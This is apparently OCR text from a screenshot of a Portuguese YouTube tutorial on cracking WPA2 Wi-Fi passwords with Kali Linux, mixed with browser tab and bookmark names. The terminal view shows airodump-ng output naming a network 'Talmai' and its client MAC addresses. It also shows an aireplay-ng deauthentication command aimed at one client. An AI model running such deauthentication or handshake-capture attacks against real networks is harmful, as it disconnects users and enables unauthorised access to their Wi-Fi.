 (314) Como Descobrir Senha Wifi Wpa2 Com Kali Linux 2017 - YouTube - Chromium
estudo_concurso.ods -
Apostila completa guia
(314) Como Descobr
Meu Drive - Google Driv
(313) TUTORIAL - COMO
Ajuda Configurar Wlan0
Secure
https://www.youtube.com/watch?v=CVBNlz0VUoE
Apps
Login - Loja Integrad
MEGA 1
MEGA 2
Curso de Baixo Deni
Contrabaixo Memp
DVDs - Sherlock Go
Adobe Fireworks CS
As minhas mensage
fornecedores
»
YouTube BR
Pesquisar
9+
Aplicativos Locais
Sáb 23 Mai, 20:34
root
root@lucas: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
CH 4 ][ Elapsed: 2 mins ][ 2015-05-23 20:34 ][ fixed channel mon0: -1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
54:E6:FC:C2:40:84 -60 87 990 362 5 4 54e. WPA2 CCMP PSK Talmai
BSSID STATION PWR Rate Lost Frames Probe
54:E6:FC:C2:40:84 5C:C9:D3:23:7C:E1 -40 0 - 1 16 114
54:E6:FC:C2:40:84 04:48:9A:5C:27:77 -46 0e- 0 53 515
root@lucas: ~
Arquivo Editar Ver Pesquisar Terminal Ajuda
root@lucas:~# aireplay-ng --deauth 1 -a 54:E6:FC:C2:40:84 -c 04:48:9A:5C:27:77
mon0 --ignore-negative-one
KALI LINUX™
"the quieter you become, the more you are able to hear"
5:15 / 8:52
HD
Próximo
REPRODUÇÃO AUTOMÁTICA
Menu
(314) Como Descobrir ...
Oracle VM VirtualBox ...
kali [Executando] - Or...
20:38